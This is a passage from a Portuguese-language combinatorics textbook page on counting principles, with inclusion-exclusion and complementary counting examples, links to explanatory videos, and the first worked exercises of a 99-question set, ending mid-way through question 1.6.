simples que podem ser contados usando AP e/ou MP.</p>
</div>
</li>
<li id="Ch1.Sx7.I2.i2" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">2.</span> 
<div id="Ch1.Sx7.I2.i2.p1" class="ltx_para">
<p class="ltx_p">As palavras “e” e “ou” indicam geralmente quando um ou outro
princípio é mais apropriado para a resolução de um problema. A palavra
“<span class="ltx_text ltx_font_bold">e</span>” sugere o princípio multiplicativo (MP) e a palavra
“<span class="ltx_text ltx_font_bold">ou</span>” o princípio aditivo (AP).</p>
</div>
</li>
<li id="Ch1.Sx7.I2.i3" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">3.</span> 
<div id="Ch1.Sx7.I2.i3.p1" class="ltx_para">
<p class="ltx_p">Quando os conjuntos <math id="Ch1.Sx7.I2.i3.p1.m1" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> e <math id="Ch1.Sx7.I2.i3.p1.m2" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math> não são disjuntos vale o
<span class="ltx_text ltx_font_bold">Princípio da Inclusão–Exclusão</span>:</p>
<table id="Ch1.Ex18" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="Ch1.Ex18.m1" class="ltx_Math" alttext="|A\cup B|=|A|+|B|-|A\cap B|," display="block"><mrow><mrow><mrow><mo stretchy="false">|</mo><mrow><mi>A</mi><mo>∪</mo><mi>B</mi></mrow><mo stretchy="false">|</mo></mrow><mo>=</mo><mrow><mrow><mrow><mo stretchy="false">|</mo><mi>A</mi><mo stretchy="false">|</mo></mrow><mo>+</mo><mrow><mo stretchy="false">|</mo><mi>B</mi><mo stretchy="false">|</mo></mrow></mrow><mo>−</mo><mrow><mo stretchy="false">|</mo><mrow><mi>A</mi><mo>∩</mo><mi>B</mi></mrow><mo stretchy="false">|</mo></mrow></mrow></mrow><mo>,</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
<p class="ltx_p">e, para três conjuntos,
<math id="Ch1.Sx7.I2.i3.p1.m3" class="ltx_Math" alttext="|A\cup B\cup C|=|A|+|B|+|C|-|A\cap B|-|A\cap C|-|B\cap C|+|A\cap B\cap C|" display="inline"><mrow><mrow><mo stretchy="false">|</mo><mrow><mi>A</mi><mo>∪</mo><mi>B</mi><mo>∪</mo><mi>C</mi></mrow><mo stretchy="false">|</mo></mrow><mo>=</mo><mrow><mrow><mrow><mrow><mo stretchy="false">|</mo><mi>A</mi><mo stretchy="false">|</mo></mrow><mo>+</mo><mrow><mo stretchy="false">|</mo><mi>B</mi><mo stretchy="false">|</mo></mrow><mo>+</mo><mrow><mo stretchy="false">|</mo><mi>C</mi><mo stretchy="false">|</mo></mrow></mrow><mo>−</mo><mrow><mo stretchy="false">|</mo><mrow><mi>A</mi><mo>∩</mo><mi>B</mi></mrow><mo stretchy="false">|</mo></mrow><mo>−</mo><mrow><mo stretchy="false">|</mo><mrow><mi>A</mi><mo>∩</mo><mi>C</mi></mrow><mo stretchy="false">|</mo></mrow><mo>−</mo><mrow><mo stretchy="false">|</mo><mrow><mi>B</mi><mo>∩</mo><mi>C</mi></mrow><mo stretchy="false">|</mo></mrow></mrow><mo>+</mo><mrow><mo stretchy="false">|</mo><mrow><mi>A</mi><mo>∩</mo><mi>B</mi><mo>∩</mo><mi>C</mi></mrow><mo stretchy="false">|</mo></mrow></mrow></mrow></math>.</p>
</div>
</li>
<li id="Ch1.Sx7.I2.i4" class="ltx_item" style="list-style-type:none;">
<span class="ltx_tag ltx_tag_item">4.</span> 
<div id="Ch1.Sx7.I2.i4.p1" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Contagem complementar:</span> muitas vezes é mais fácil contar o que
<em class="ltx_emph ltx_font_italic">não</em> queremos: se <math id="Ch1.Sx7.I2.i4.p1.m1" class="ltx_Math" alttext="U" display="inline"><mi>U</mi></math> é o universo, o número de configurações desejadas é
<math id="Ch1.Sx7.I2.i4.p1.m2" class="ltx_Math" alttext="|U|-|\overline{A}|" display="inline"><mrow><mrow><mo stretchy="false">|</mo><mi>U</mi><mo stretchy="false">|</mo></mrow><mo>−</mo><mrow><mo stretchy="false">|</mo><mover accent="true"><mi>A</mi><mo>¯</mo></mover><mo stretchy="false">|</mo></mrow></mrow></math>, onde <math id="Ch1.Sx7.I2.i4.p1.m3" class="ltx_Math" alttext="\overline{A}" display="inline"><mover accent="true"><mi>A</mi><mo>¯</mo></mover></math> é o conjunto das configurações
indesejadas.</p>
</div>
</li>
</ol>
</div>
<div id="Ch1.Sx7.p2" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Exemplo: princípio aditivo com sobreposição.</span> Quantos inteiros de 1 a 100 são divisíveis por 2 <span class="ltx_text ltx_font_bold">ou</span> por 3?</p>
</div>
<div id="Ch1.Sx7.p3" class="ltx_para">
<p class="ltx_p">Aqui os dois casos <em class="ltx_emph ltx_font_italic">não</em> são disjuntos: os múltiplos de 6 são divisíveis por 2 <em class="ltx_emph ltx_font_italic">e</em> por 3, e seriam contados duas vezes se apenas somássemos. Sejam <math id="Ch1.Sx7.p3.m1" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> os múltiplos de 2 (<math id="Ch1.Sx7.p3.m2" class="ltx_Math" alttext="|A|=50" display="inline"><mrow><mrow><mo stretchy="false">|</mo><mi>A</mi><mo stretchy="false">|</mo></mrow><mo>=</mo><mn>50</mn></mrow></math>) e <math id="Ch1.Sx7.p3.m3" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math> os múltiplos de 3 (<math id="Ch1.Sx7.p3.m4" class="ltx_Math" alttext="|B|=33" display="inline"><mrow><mrow><mo stretchy="false">|</mo><mi>B</mi><mo stretchy="false">|</mo></mrow><mo>=</mo><mn>33</mn></mrow></math>); a interseção <math id="Ch1.Sx7.p3.m5" class="ltx_Math" alttext="A\cap B" display="inline"><mrow><mi>A</mi><mo>∩</mo><mi>B</mi></mrow></math> é formada pelos múltiplos de <math id="Ch1.Sx7.p3.m6" class="ltx_Math" alttext="\operatorname{mmc}(2,3)=6" display="inline"><mrow><mrow><mi>mmc</mi><mo>⁡</mo><mrow><mo stretchy="false">(</mo><mn>2</mn><mo>,</mo><mn>3</mn><mo stretchy="false">)</mo></mrow></mrow><mo>=</mo><mn>6</mn></mrow></math> (<math id="Ch1.Sx7.p3.m7" class="ltx_Math" alttext="|A\cap B|=16" display="inline"><mrow><mrow><mo stretchy="false">|</mo><mrow><mi>A</mi><mo>∩</mo><mi>B</mi></mrow><mo stretchy="false">|</mo></mrow><mo>=</mo><mn>16</mn></mrow></math>). Pela inclusão–exclusão,</p>
<table id="Ch1.Ex19" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="Ch1.Ex19.m1" class="ltx_Math" alttext="|A\cup B|=50+33-16=67." display="block"><mrow><mrow><mrow><mo stretchy="false">|</mo><mrow><mi>A</mi><mo>∪</mo><mi>B</mi></mrow><mo stretchy="false">|</mo></mrow><mo>=</mo><mrow><mrow><mn>50</mn><mo>+</mo><mn>33</mn></mrow><mo>−</mo><mn>16</mn></mrow><mo>=</mo><mn>67</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div class="ltx_logical-block">
        
<div id="Ch1.Sx7.p4" class="ltx_para">
<img src="figs-comb/figc04.svg" alt="Figura" loading="lazy">
<p class="ltx_p ltx_align_center"><span class="ltx_text" style="font-size:90%;">Diagrama de Venn: <math id="Ch1.Sx7.m1" class="ltx_Math" alttext="34+16+17=67" display="inline"><mrow><mrow><mn>34</mn><mo>+</mo><mn>16</mn><mo>+</mo><mn>17</mn></mrow><mo>=</mo><mn>67</mn></mrow></math> inteiros de 1 a 100 divisíveis por 2 ou por 3; a região central (<math id="Ch1.Sx7.m2" class="ltx_Math" alttext="16" display="inline"><mn>16</mn></math> múltiplos de 6) é somada uma única vez.</span></p>
</div>
      
</div>
<div id="Ch1.Sx7.p5" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Exemplo: contagem complementar.</span> Quantas senhas de 4 algarismos (de 0000 a 9999) possuem <em class="ltx_emph ltx_font_italic">pelo menos um</em> algarismo repetido?</p>
</div>
<div id="Ch1.Sx7.p6" class="ltx_para">
<p class="ltx_p">Contar diretamente exigiria separar muitos casos (exatamente um par, dois pares, uma trinca, …). É muito mais simples contar o complementar: o universo tem <math id="Ch1.Sx7.p6.m1" class="ltx_Math" alttext="10^{4}=10\,000" display="inline"><mrow><msup><mn>10</mn><mn>4</mn></msup><mo>=</mo><mn>10 000</mn></mrow></math> senhas, e as senhas com todos os algarismos <em class="ltx_emph ltx_font_italic">distintos</em> são <math id="Ch1.Sx7.p6.m2" class="ltx_Math" alttext="10\times 9\times 8\times 7=5040" display="inline"><mrow><mrow><mn>10</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>9</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>7</mn></mrow><mo>=</mo><mn>5040</mn></mrow></math>. Logo, a resposta é</p>
<table id="Ch1.Ex20" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="Ch1.Ex20.m1" class="ltx_Math" alttext="10\,000-5040=4960." display="block"><mrow><mrow><mrow><mn>10 000</mn><mo>−</mo><mn>5040</mn></mrow><mo>=</mo><mn>4960</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="Ch1.Sx7.p7" class="ltx_para">
<p class="ltx_p"><span class="ltx_text ltx_font_bold">Exemplo: pequenos casos revelam o padrão.</span> Quantos subconjuntos possui um conjunto com <math id="Ch1.Sx7.p7.m1" class="ltx_Math" alttext="n" display="inline"><mi>n</mi></math> elementos?</p>
</div>
<div id="Ch1.Sx7.p8" class="ltx_para">
<p class="ltx_p">Examinemos primeiro os casos pequenos:</p>
</div>
<div id="Ch1.Sx7.p9" class="ltx_para">
<table class="ltx_tabular ltx_centering ltx_guessed_headers ltx_align_middle">
<thead class="ltx_thead">
<tr class="ltx_tr">
<th class="ltx_td ltx_align_center ltx_th ltx_th_column ltx_border_r"><math id="Ch1.Sx7.m3" class="ltx_Math" alttext="n" display="inline"><mi mathsize="90%">n</mi></math></th>
<th class="ltx_td ltx_align_left ltx_th ltx_th_column ltx_border_r">
<span class="ltx_text" style="font-size:90%;">subconjuntos de </span><math id="Ch1.Sx7.m4" class="ltx_Math" alttext="\{1,\dots,n\}" display="inline"><mrow><mo maxsize="90%" minsize="90%">{</mo><mn mathsize="90%">1</mn><mo mathsize="90%">,</mo><mi mathsize="90%" mathvariant="normal">…</mi><mo mathsize="90%">,</mo><mi mathsize="90%">n</mi><mo maxsize="90%" minsize="90%">}</mo></mrow></math>
</th>
<th class="ltx_td ltx_align_center ltx_th ltx_th_column"><span class="ltx_text" style="font-size:90%;">total</span></th>
</tr>
</thead>
<tbody class="ltx_tbody">
<tr class="ltx_tr">
<td class="ltx_td ltx_align_center ltx_border_r ltx_border_t"><math id="Ch1.Sx7.m5" class="ltx_Math" alttext="0" display="inline"><mn mathsize="90%">0</mn></math></td>
<td class="ltx_td ltx_align_left ltx_border_r ltx_border_t"><math id="Ch1.Sx7.m6" class="ltx_Math" alttext="\varnothing" display="inline"><mi mathsize="90%" mathvariant="normal">∅</mi></math></td>
<td class="ltx_td ltx_align_center ltx_border_t"><math id="Ch1.Sx7.m7" class="ltx_Math" alttext="1" display="inline"><mn mathsize="90%">1</mn></math></td>
</tr>
<tr class="ltx_tr">
<td class="ltx_td ltx_align_center ltx_border_r"><math id="Ch1.Sx7.m8" class="ltx_Math" alttext="1" display="inline"><mn mathsize="90%">1</mn></math></td>
<td class="ltx_td ltx_align_left ltx_border_r"><math id="Ch1.Sx7.m9" class="ltx_Math" alttext="\varnothing,\ \{1\}" display="inline"><mrow><mi mathsize="90%" mathvariant="normal">∅</mi><mo mathsize="90%" rspace="0.617em">,</mo><mrow><mo maxsize="90%" minsize="90%">{</mo><mn mathsize="90%">1</mn><mo maxsize="90%" minsize="90%">}</mo></mrow></mrow></math></td>
<td class="ltx_td ltx_align_center"><math id="Ch1.Sx7.m10" class="ltx_Math" alttext="2" display="inline"><mn mathsize="90%">2</mn></math></td>
</tr>
<tr class="ltx_tr">
<td class="ltx_td ltx_align_center ltx_border_r"><math id="Ch1.Sx7.m11" class="ltx_Math" alttext="2" display="inline"><mn mathsize="90%">2</mn></math></td>
<td class="ltx_td ltx_align_left ltx_border_r"><math id="Ch1.Sx7.m12" class="ltx_Math" alttext="\varnothing,\ \{1\},\ \{2\},\ \{1,2\}" display="inline"><mrow><mi mathsize="90%" mathvariant="normal">∅</mi><mo mathsize="90%" rspace="0.617em">,</mo><mrow><mo maxsize="90%" minsize="90%">{</mo><mn mathsize="90%">1</mn><mo maxsize="90%" minsize="90%">}</mo></mrow><mo mathsize="90%" rspace="0.617em">,</mo><mrow><mo maxsize="90%" minsize="90%">{</mo><mn mathsize="90%">2</mn><mo maxsize="90%" minsize="90%">}</mo></mrow><mo mathsize="90%" rspace="0.617em">,</mo><mrow><mo maxsize="90%" minsize="90%">{</mo><mn mathsize="90%">1</mn><mo mathsize="90%">,</mo><mn mathsize="90%">2</mn><mo maxsize="90%" minsize="90%">}</mo></mrow></mrow></math></td>
<td class="ltx_td ltx_align_center"><math id="Ch1.Sx7.m13" class="ltx_Math" alttext="4" display="inline"><mn mathsize="90%">4</mn></math></td>
</tr>
<tr class="ltx_tr">
<td class="ltx_td ltx_align_center ltx_border_r"><math id="Ch1.Sx7.m14" class="ltx_Math" alttext="3" display="inline"><mn mathsize="90%">3</mn></math></td>
<td class="ltx_td ltx_align_left ltx_border_r"><math id="Ch1.Sx7.m15" class="ltx_Math" alttext="\varnothing,\ \{1\},\ \{2\},\ \{3\},\ \{1,2\},\ \{1,3\},\ \{2,3\},\ \{1,2,3\}" display="inline"><mrow><mi mathsize="90%" mathvariant="normal">∅</mi><mo mathsize="90%" rspace="0.617em">,</mo><mrow><mo maxsize="90%" minsize="90%">{</mo><mn mathsize="90%">1</mn><mo maxsize="90%" minsize="90%">}</mo></mrow><mo mathsize="90%" rspace="0.617em">,</mo><mrow><mo maxsize="90%" minsize="90%">{</mo><mn mathsize="90%">2</mn><mo maxsize="90%" minsize="90%">}</mo></mrow><mo mathsize="90%" rspace="0.617em">,</mo><mrow><mo maxsize="90%" minsize="90%">{</mo><mn mathsize="90%">3</mn><mo maxsize="90%" minsize="90%">}</mo></mrow><mo mathsize="90%" rspace="0.617em">,</mo><mrow><mo maxsize="90%" minsize="90%">{</mo><mn mathsize="90%">1</mn><mo mathsize="90%">,</mo><mn mathsize="90%">2</mn><mo maxsize="90%" minsize="90%">}</mo></mrow><mo mathsize="90%" rspace="0.617em">,</mo><mrow><mo maxsize="90%" minsize="90%">{</mo><mn mathsize="90%">1</mn><mo mathsize="90%">,</mo><mn mathsize="90%">3</mn><mo maxsize="90%" minsize="90%">}</mo></mrow><mo mathsize="90%" rspace="0.617em">,</mo><mrow><mo maxsize="90%" minsize="90%">{</mo><mn mathsize="90%">2</mn><mo mathsize="90%">,</mo><mn mathsize="90%">3</mn><mo maxsize="90%" minsize="90%">}</mo></mrow><mo mathsize="90%" rspace="0.617em">,</mo><mrow><mo maxsize="90%" minsize="90%">{</mo><mn mathsize="90%">1</mn><mo mathsize="90%">,</mo><mn mathsize="90%">2</mn><mo mathsize="90%">,</mo><mn mathsize="90%">3</mn><mo maxsize="90%" minsize="90%">}</mo></mrow></mrow></math></td>
<td class="ltx_td ltx_align_center"><math id="Ch1.Sx7.m16" class="ltx_Math" alttext="8" display="inline"><mn mathsize="90%">8</mn></math></td>
</tr>
</tbody>
</table>
</div>
<div id="Ch1.Sx7.p10" class="ltx_para">
<p class="ltx_p">O padrão <math id="Ch1.Sx7.p10.m1" class="ltx_Math" alttext="1,2,4,8,\dots" display="inline"><mrow><mn>1</mn><mo>,</mo><mn>2</mn><mo>,</mo><mn>4</mn><mo>,</mo><mn>8</mn><mo>,</mo><mi mathvariant="normal">…</mi></mrow></math> sugere <math id="Ch1.Sx7.p10.m2" class="ltx_Math" alttext="2^{n}" display="inline"><msup><mn>2</mn><mi>n</mi></msup></math> — e o MP explica: para formar um subconjunto, decidimos, elemento por elemento, se ele entra ou não (2 opções para cada um dos <math id="Ch1.Sx7.p10.m3" class="ltx_Math" alttext="n" display="inline"><mi>n</mi></math> elementos), totalizando <math id="Ch1.Sx7.p10.m4" class="ltx_Math" alttext="2\times 2\times\cdots\times 2=2^{n}" display="inline"><mrow><mrow><mn>2</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>2</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mi mathvariant="normal">⋯</mi><mo lspace="0.222em" rspace="0.222em">×</mo><mn>2</mn></mrow><mo>=</mo><msup><mn>2</mn><mi>n</mi></msup></mrow></math> subconjuntos.</p>
</div>
</section>
<section id="Ch1.Sx8" class="ltx_section">


<div id="Ch1.Sx8.p1" class="ltx_para ltx_noindent">
</div><h2 class="sec" id="videos">Os teoremas em vídeo</h2>
<p>Seis animações curtas, uma para cada princípio do capítulo, com o exemplo resolvido na tela.</p>
<div class="videos">
<figure class="vid"><video controls preload="none" playsinline poster="../videos/poster-1-forca-bruta.jpg"><source src="../videos/video-1-forca-bruta.mp4" type="video/mp4">O seu navegador não reproduz este vídeo.</video><figcaption><b>Contagem por força bruta</b><span>Os seis caminhos na rede 2×2, enumerados um a um, até o padrão aparecer.</span></figcaption></figure>
<figure class="vid"><video controls preload="none" playsinline poster="../videos/poster-2-aditivo.jpg"><source src="../videos/video-2-aditivo.mp4" type="video/mp4">O seu navegador não reproduz este vídeo.</video><figcaption><b>Princípio Aditivo</b><span>Três grupos disjuntos de rotas entre duas cidades: por que aqui se soma.</span></figcaption></figure>
<figure class="vid"><video controls preload="none" playsinline poster="../videos/poster-3-multiplicativo.jpg"><source src="../videos/video-3-multiplicativo.mp4" type="video/mp4">O seu navegador não reproduz este vídeo.</video><figcaption><b>Princípio Multiplicativo</b><span>A árvore das escolhas: cinco caminhos e, para cada um, mais três.</span></figcaption></figure>
<figure class="vid"><video controls preload="none" playsinline poster="../videos/poster-4-bijecao.jpg"><source src="../videos/video-4-bijecao.mp4" type="video/mp4">O seu navegador não reproduz este vídeo.</video><figcaption><b>Princípio da Bijeção</b><span>Subconjuntos de {1,2,3} emparelhados com sequências de bits.</span></figcaption></figure>
<figure class="vid"><video controls preload="none" playsinline poster="../videos/poster-5-complementar.jpg"><source src="../videos/video-5-complementar.mp4" type="video/mp4">O seu navegador não reproduz este vídeo.</video><figcaption><b>Evento Complementar</b><span>Senhas com dígito repetido: contar o que não se quer e subtrair.</span></figcaption></figure>
<figure class="vid"><video controls preload="none" playsinline poster="../videos/poster-6-inclusao.jpg"><source src="../videos/video-6-inclusao.mp4" type="video/mp4">O seu navegador não reproduz este vídeo.</video><figcaption><b>Inclusão–Exclusão</b><span>Divisíveis por 2 ou por 3: o que acontece quando os casos se sobrepõem.</span></figcaption></figure>
</div>

<h2 class="sec" id="questoes">Questões</h2>
<p>Noventa e nove questões, cada uma com a resolução escrita. Clique para abrir.</p>
<nav class="indice" id="indice"><a href="#q1">1</a><a href="#q2">2</a><a href="#q3">3</a><a href="#q4">4</a><a href="#q5">5</a><a href="#q6">6</a><a href="#q7">7</a><a href="#q8">8</a><a href="#q9">9</a><a href="#q10">10</a><a href="#q11">11</a><a href="#q12">12</a><a href="#q13">13</a><a href="#q14">14</a><a href="#q15">15</a><a href="#q16">16</a><a href="#q17">17</a><a href="#q18">18</a><a href="#q19">19</a><a href="#q20">20</a><a href="#q21">21</a><a href="#q22">22</a><a href="#q23">23</a><a href="#q24">24</a><a href="#q25">25</a><a href="#q26">26</a><a href="#q27">27</a><a href="#q28">28</a><a href="#q29">29</a><a href="#q30">30</a><a href="#q31">31</a><a href="#q32">32</a><a href="#q33">33</a><a href="#q34">34</a><a href="#q35">35</a><a href="#q36">36</a><a href="#q37">37</a><a href="#q38">38</a><a href="#q39">39</a><a href="#q40">40</a><a href="#q41">41</a><a href="#q42">42</a><a href="#q43">43</a><a href="#q44">44</a><a href="#q45">45</a><a href="#q46">46</a><a href="#q47">47</a><a href="#q48">48</a><a href="#q49">49</a><a href="#q50">50</a><a href="#q51">51</a><a href="#q52">52</a><a href="#q53">53</a><a href="#q54">54</a><a href="#q55">55</a><a href="#q56">56</a><a href="#q57">57</a><a href="#q58">58</a><a href="#q59">59</a><a href="#q60">60</a><a href="#q61">61</a><a href="#q62">62</a><a href="#q63">63</a><a href="#q64">64</a><a href="#q65">65</a><a href="#q66">66</a><a href="#q67">67</a><a href="#q68">68</a><a href="#q69">69</a><a href="#q70">70</a><a href="#q71">71</a><a href="#q72">72</a><a href="#q73">73</a><a href="#q74">74</a><a href="#q75">75</a><a href="#q76">76</a><a href="#q77">77</a><a href="#q78">78</a><a href="#q79">79</a><a href="#q80">80</a><a href="#q81">81</a><a href="#q82">82</a><a href="#q83">83</a><a href="#q84">84</a><a href="#q85">85</a><a href="#q86">86</a><a href="#q87">87</a><a href="#q88">88</a><a href="#q89">89</a><a href="#q90">90</a><a href="#q91">91</a><a href="#q92">92</a><a href="#q93">93</a><a href="#q94">94</a><a href="#q95">95</a><a href="#q96">96</a><a href="#q97">97</a><a href="#q98">98</a><a href="#q99">99</a></nav>
<article class="qr" id="q1">
<p class="qnum">Questão 1.1</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e1-Ch1.Sx8.p2" class="ltx_para ltx_noindent">
<p class="ltx_p">Da cidade <math id="e1-Ch1.Sx8.p2.m1" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> até a cidade <math id="e1-Ch1.Sx8.p2.m2" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math> conduzem cinco caminhos, e de <math id="e1-Ch1.Sx8.p2.m3" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math> até <math id="e1-Ch1.Sx8.p2.m4" class="ltx_Math" alttext="C" display="inline"><mi>C</mi></math>,
três. Quantos caminhos que passam por <math id="e1-Ch1.Sx8.p2.m5" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math> conduzem de <math id="e1-Ch1.Sx8.p2.m6" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> até <math id="e1-Ch1.Sx8.p2.m7" class="ltx_Math" alttext="C" display="inline"><mi>C</mi></math>?</p>
</div>
<div id="e1-Ch1.Sx8.p3" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">A viagem se decompõe em duas etapas: primeiro escolhemos um dos 5 caminhos
de <math id="r1-Ch1.Sx10.p1.m1" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> até <math id="r1-Ch1.Sx10.p1.m2" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math> <span class="ltx_text ltx_font_bold">e</span>, em seguida, um dos 3 caminhos de <math id="r1-Ch1.Sx10.p1.m3" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math> até <math id="r1-Ch1.Sx10.p1.m4" class="ltx_Math" alttext="C" display="inline"><mi>C</mi></math>.
Para cada escolha da primeira etapa há 3 possibilidades para a segunda;
pelo MP: <math id="r1-Ch1.Sx10.p1.m5" class="ltx_Math" alttext="5\times 3=15" display="inline"><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn></mrow><mo>=</mo><mn>15</mn></mrow></math>.</p>
</div>
<div id="r1-Ch1.Sx10.p2" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 15 caminhos.</p>
</div>
<div id="r1-Ch1.Sx10.p3" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q2">
<p class="qnum">Questão 1.2</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e2-Ch1.Sx8.p4" class="ltx_para ltx_noindent">
<p class="ltx_p">De duas sociedades esportivas, com 100 esgrimistas cada uma, deve-se escolher
um esgrimista de cada uma para uma competição. De quantas formas pode ser
feita essa escolha?</p>
</div>
<div id="e2-Ch1.Sx8.p5" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p"><math id="r2-Ch1.Sx10.p3.m1" class="ltx_Math" alttext="100" display="inline"><mn>100</mn></math> escolhas na primeira <span class="ltx_text ltx_font_bold">e</span> <math id="r2-Ch1.Sx10.p3.m2" class="ltx_Math" alttext="100" display="inline"><mn>100</mn></math> na segunda: <math id="r2-Ch1.Sx10.p3.m3" class="ltx_Math" alttext="100\times 100=10\,000" display="inline"><mrow><mrow><mn>100</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>100</mn></mrow><mo>=</mo><mn>10 000</mn></mrow></math>.</p>
</div>
<div id="r2-Ch1.Sx10.p4" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 10 000 formas.</p>
</div>
<div id="r2-Ch1.Sx10.p5" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q3">
<p class="qnum">Questão 1.3</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e3-Ch1.Sx8.p6" class="ltx_para ltx_noindent">
<p class="ltx_p">Há cinco tipos de envelopes sem selo e quatro tipos de selos de um mesmo
valor. De quantas maneiras se pode escolher um envelope com selo para enviar
uma carta?</p>
</div>
<div id="e3-Ch1.Sx8.p7" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p"><math id="r3-Ch1.Sx10.p5.m1" class="ltx_Math" alttext="5\times 4=20" display="inline"><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn></mrow><mo>=</mo><mn>20</mn></mrow></math>.</p>
</div>
<div id="r3-Ch1.Sx10.p6" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 20 maneiras.</p>
</div>
<div id="r3-Ch1.Sx10.p7" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q4">
<p class="qnum">Questão 1.4</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e4-Ch1.Sx8.p8" class="ltx_para ltx_noindent">
<p class="ltx_p">De quantos modos se pode escolher uma vogal e uma consoante da palavra
CANTOR?</p>
</div>
<div id="e4-Ch1.Sx8.p9" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Vogais: A, O (2); consoantes: C, N, T, R (4). Pelo MP: <math id="r4-Ch1.Sx10.p7.m1" class="ltx_Math" alttext="2\times 4=8" display="inline"><mrow><mrow><mn>2</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn></mrow><mo>=</mo><mn>8</mn></mrow></math>.</p>
</div>
<div id="r4-Ch1.Sx10.p8" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 8 modos.</p>
</div>
<div id="r4-Ch1.Sx10.p9" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q5">
<p class="qnum">Questão 1.5</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e5-Ch1.Sx8.p10" class="ltx_para ltx_noindent">
<p class="ltx_p">O mesmo, mas para a palavra TRINEO.</p>
</div>
<div id="e5-Ch1.Sx8.p11" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Vogais: I, E, O (3); consoantes: T, R, N (3): <math id="r5-Ch1.Sx10.p9.m1" class="ltx_Math" alttext="3\times 3=9" display="inline"><mrow><mrow><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn></mrow><mo>=</mo><mn>9</mn></mrow></math>.</p>
</div>
<div id="r5-Ch1.Sx10.p10" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 9 modos.</p>
</div>
<div id="r5-Ch1.Sx10.p11" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q6">
<p class="qnum">Questão 1.6</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e6-Ch1.Sx8.p12" class="ltx_para ltx_noindent">
<p class="ltx_p">Lançam-se um dado de seis faces e um pião de oito faces. De quantas maneiras
diferentes eles podem cair?</p>
</div>
<div id="e6-Ch1.Sx8.p13" class="ltx_para ltx_noindent">
</div>
